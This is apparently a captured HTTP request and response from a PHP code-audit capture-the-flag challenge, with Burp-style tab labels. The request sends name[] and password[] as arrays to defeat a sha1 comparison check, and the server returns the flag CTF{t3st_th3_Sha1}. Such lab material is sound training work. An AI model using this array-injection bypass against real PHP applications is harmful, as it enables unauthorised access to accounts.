 Request
Raw Params Headers Hex
GET /web/false.php?name[]=a&password[]=b HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7;
source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2Cn
ickName%3A%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7;
PHPSESSID=ob4cnonb3qui0rj2uj9tk8r735
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 10 Jul 2018 03:44:33 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 104
Connection: close
Content-Type: text/html
<html>
<head>
<title>PHP Code Audit</title>
</head>
<body><br/>
<center>
Flag: CTF{t3st_th3_Sha1}